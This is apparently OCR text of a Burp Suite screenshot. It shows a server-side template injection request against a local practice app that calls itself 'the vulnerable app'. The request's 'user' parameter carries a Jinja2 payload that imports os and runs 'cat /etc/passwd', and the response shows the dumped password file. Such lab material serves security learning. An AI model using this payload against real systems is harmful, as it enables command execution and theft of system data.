 Burp Suite Community Edition v2022.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://127.0.0.1:8089 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?user=
%3Cbr%3E{{request.application.__globals__.__builtins__.__import_
_(%27os%27).popen(%27cat%20/etc/passwd%27).read()}} HTTP/1.1
2 Host: 127.0.0.1:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://127.0.0.1:8089/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</style
</head>
<body>
10
11 <h1>
Hi <br>
root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 </h1>
31 Welcome to the vulnerable app.<br>
32 Have fun with Server-Side Template Injection (SSTI).
33
34 <br>
<p style="margin-top: 30px;">
? Search... 0 matches
INSPECTOR
Done 1,648 bytes | 103 millis